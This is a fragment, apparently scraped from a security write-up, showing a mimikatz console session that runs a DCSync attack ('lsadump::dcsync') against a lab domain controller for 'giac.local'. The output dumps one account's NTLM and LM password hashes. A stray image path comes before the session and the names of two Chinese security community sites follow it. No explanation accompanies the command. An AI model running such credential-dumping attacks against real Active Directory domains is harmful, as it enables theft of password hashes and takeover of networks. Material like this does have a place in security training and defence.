 mimikatz # lsadump::dcsync /user:domain_used2
[DC] 'giac.local' will be the domain
[DC] 'GIAC-AD.giac.local' will be the DC server
[DC] 'domain_used2' will be the user account
Object RDN : domain_used2
** SAM ACCOUNT **
SAM Username : domain_used2
User Principal Name : domain_used2@giac.local
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 8/29/2019 4:49:03 PM
Object Security ID : S-1-5-21-3878787430-3737671834-720341014-1105
Object Relative ID : 1105
Credentials:
Hash NTLM: 5e64ea6fbafac1289ce092aed46790a5
ntlm- 0: 5e64ea6fbafac1289ce092aed46790a5
ntlm- 1: f3ef7a75582aaed77eac927d7807374d
lm - 0: e8ed898d3123c0a06c765c48aa86e888
lm - 1: 40b68a5fcd8c309a2baffdcaeb0280a7
先知社区
白帽hub